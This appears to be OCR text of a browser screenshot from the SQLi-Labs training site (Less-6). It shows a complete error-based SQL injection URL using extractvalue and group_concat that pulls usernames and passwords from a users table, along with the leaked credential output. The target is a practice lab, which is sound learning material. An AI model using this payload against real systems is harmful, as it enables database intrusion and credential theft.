 百度一下，你就知道
Less-6 Double Query- Double
任务详细页
不安全 | sqlilabs.njhack.xyz/Less-6/?id=?id=1"%20A...
H
Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'
DevTools - sqlilabs.njhack.xyz/Less-6/?id=?id=1%22%20AND%20extractvalue(1,concat(0x7e,(select%20group_concat(username,0x7e,password)%20from%20u...
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-6?id=?id=1" AND extractvalue(1,concat(0x7e,(select group_concat(username,0x7e,password) from
users),0x7e)) --+